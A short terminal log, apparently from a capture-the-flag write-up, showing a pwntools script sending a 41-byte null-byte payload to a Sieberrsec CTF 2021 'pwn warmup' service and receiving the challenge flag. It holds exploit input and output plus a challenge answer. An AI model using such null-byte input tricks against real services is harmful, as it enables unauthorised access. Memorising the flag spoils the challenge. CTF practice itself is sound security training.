 absurdtiger@LAPTOP-S4B9FGM6:~/challenges/sieberrsec/SCTF2021/pwn/warmup$ python3 vuln.py
[+] Opening connection to challs.sieberrsec.tech on port 3476: Done
[DEBUG] Sent 0x29 bytes:
    00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000020  00 00 00 00  00 00 00 00  0a                        │····│····│·│
    00000029
[*] Switching to interactive mode
[DEBUG] Received 0xa bytes:
    b'Predicted!'
Predicted![DEBUG] Received 0x16 bytes:
    b'\n'
    b'IRS{nU1L_t3rminat0r}\n'
IRS{nU1L_t3rminat0r}
[*] Got EOF while reading in interactive
$